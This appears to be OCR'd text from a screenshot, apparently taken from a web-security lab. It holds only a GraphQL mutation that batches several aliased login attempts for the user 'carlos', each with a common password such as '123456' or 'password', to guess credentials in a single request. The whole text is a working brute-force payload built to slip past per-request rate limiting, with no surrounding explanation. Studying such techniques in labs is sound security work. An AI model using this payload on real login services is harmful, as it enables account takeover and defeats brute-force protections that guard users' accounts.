 Query
1 mutation {
2 attack0:login(input:{password: "123456", username: "carlos"}) {
3 token
4 success
5 }
6 attack1:login(input:{password: "password", username: "carlos"}) {
7 token
8 success
9 }
10 attack2:login(input:{password: "12345678", username: "carlos"}) {
11 token
12 success
13 }
14 }